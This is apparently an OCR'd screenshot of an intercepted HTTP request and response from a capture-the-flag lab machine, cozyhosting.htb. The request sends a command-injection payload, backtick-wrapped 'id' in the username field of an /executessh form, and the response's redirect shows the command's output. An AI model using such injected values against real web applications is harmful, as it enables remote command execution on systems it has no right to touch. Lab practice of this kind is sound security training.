 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=77637FC0D9EF3CD1CF9C6852B8E2AD3C
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=2130706433&username=`id`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 20:10:25 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not
resolve hostname uid=1001(app): Name or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14